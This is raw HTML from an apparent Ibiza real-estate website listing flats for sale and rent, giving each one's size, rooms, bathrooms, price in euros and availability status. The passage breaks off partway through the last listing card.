<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17184-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17184 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_1151-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita cuarta y última planta de una habitación con vistas a Tagomago. Con 55 m2, encontramos también una terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17184-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17184-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17184-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					258.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17183-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17183 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_6896copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con dos terrazas y vistas al mar. Con 76 m2, cuenta con dos dormitorios y un WC, además ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">76 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17183-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17183-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17183-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17186-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17186 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/2017-08-17-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso En Can misses de 137m2 con salon comedor, 3 habitaciones , 2 baños, terraza, urbanización con piscina comunitaria, zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">137 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17186-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17186-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17186-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17177-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17177 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170815-WA0044-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta de 45m2 en San Antonio. Con una habitación y un WC, está totalmente reformado. Segunda planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17177-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17177-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17177-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					157.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17176-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17176 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_20170703_210747-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso en alquiler en zona de Playa. Cuenta con una habitación, un WC, un sofa cama, salón comedor y piscina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17176-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17176-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17176-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					600 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17175-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17175 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0170-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso ubicado en Cala de Bou. Con una habitación, un WC, sofá cama y piscina comunitaria, se encuentra a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17175-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17175-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17175-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17174-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17174 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="539" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/03-539x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con vistas a mar y montaña. Con una terraza diáfana de 360º, tiene vistas al mar desde todas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17174-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17174-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17174-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17173-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17173 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0124-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento a estrenar en primera línea de playa con vistas al mar y a la montaña, en urbanización de lujo, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17173-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17173-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17173-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al mes (de octubre a mayo
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17133-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17133 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_4916-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso con terraza y ático en el centro de Ibiza ciudad. Con 156 m2 construidos teniendo en cuenta las ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17133-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17133-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17133-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17161 &#8211; Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/20150711_104857-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Marina Botafoch. Vivienda en Marina Botafoch. Con 83m2 con terraza, cuenta con 2 habitaciones dobles ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					384.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17167-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17167 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/FullSizeRender-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso ubicado a escasos metros de Santa Eulalia en el que encontramos un dormitorio doble, un baño con ducha ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
